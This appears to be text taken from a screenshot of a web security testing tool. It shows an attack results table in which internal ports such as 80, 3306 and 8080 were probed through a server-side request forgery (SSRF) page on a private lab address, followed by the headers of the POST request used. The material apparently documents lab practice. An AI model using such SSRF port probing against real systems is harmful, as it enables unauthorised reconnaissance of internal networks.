 Request Payload 1 Payload 2 Status code Error Timeout Length Comment
14 14 80 200 2743
2 2 80 200 2742
3 3 80 200 2742
4 4 80 200 2742
5 5 80 200 2742
6 6 80 200 2742
0 200 2738
1 1 80 200 2738
11 11 80 200 2737
43 1 3306 200 2388
50 8 3306 200 2371
53 11 3306 200 2338
21 7 8080 200 2329
Request Response
Pretty Raw Hex
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.206:9091
7 Content-Type: application/x-www-form-urlencoded